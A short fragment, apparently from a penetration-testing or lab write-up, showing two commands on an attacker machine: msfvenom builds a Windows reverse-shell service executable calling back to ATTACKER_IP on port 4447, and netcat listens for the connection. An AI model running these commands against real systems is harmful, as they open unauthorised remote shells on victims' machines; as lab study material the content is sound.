 Kali Linux
user@attackerpc$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP
LPORT=4447 -f exe-service -o rev-svc3.exe
user@attackerpc$ nc -lvp 4447